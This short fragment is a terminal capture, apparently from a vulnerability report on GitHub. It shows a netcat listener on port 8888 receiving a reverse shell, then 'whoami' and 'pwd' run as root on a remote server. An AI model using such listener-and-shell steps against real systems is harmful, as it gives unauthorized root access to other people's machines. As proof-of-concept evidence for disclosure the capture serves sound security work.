 ➜ ~ nc -lvvp 8888
Listening on any address 8888
Connection from :35 66
bash: no job control in this shell
[root@project-core-20210322210503-hjxp gpm]# whoami
whoami
root
[root@project-core-20210322210503-hjxp gpm]# pwd
pwd
/apps/gpm
[root@project-core-20210322210503-hjxp gpm]#